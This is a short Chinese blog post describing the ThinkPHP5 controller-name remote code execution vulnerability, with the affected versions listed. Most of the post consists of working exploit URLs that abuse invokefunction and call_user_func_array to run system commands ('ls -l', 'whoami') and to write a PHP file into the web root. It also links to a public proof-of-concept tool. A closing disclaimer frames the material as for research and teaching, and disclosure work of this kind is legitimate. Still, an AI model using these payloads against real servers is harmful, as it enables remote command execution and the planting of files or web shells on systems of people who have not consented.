漏洞描述:

由于ThinkPHP5 框架控制器名 没有进行足够的安全监测,导致在没有开启强制路由的情况下,可以伪装特定的请求可以直接Getshell

影响范围:v5.x < 5.1.31,<= 5.0.23

漏洞详情:

本地搭建了一个ThinkPHP5 的环境



https://www.0dayhack.com/public/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l



看看权限

https://www.0dayhack.com/public/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



写个phpinfo

https://www.0dayhack.com/public/index.php?s=/index//think/app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%27<?php%20phpinfo();?>%27%20>%20info.php

查看一下



附上github上的一个poc利用

Dependencies:

pip install -r requirements.txt

给上地址:

https://github.com/heroanswer/thinkphp_rce_poc/



附上自己弄的 有点小鸡肋,就不用放出了

鸡肋ing

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论